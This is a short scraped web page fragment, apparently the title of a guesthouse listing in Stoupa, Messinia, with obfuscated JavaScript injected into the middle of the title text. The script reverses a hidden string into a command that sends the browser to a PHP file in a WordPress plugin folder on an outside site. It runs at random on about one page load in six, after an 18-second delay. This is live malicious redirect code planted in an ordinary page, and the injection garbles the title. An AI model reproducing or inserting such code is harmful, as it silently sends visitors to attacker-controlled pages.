 Filoxenes Ka$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toikies – Athena in  Stoupa, Messinia, Peloponesse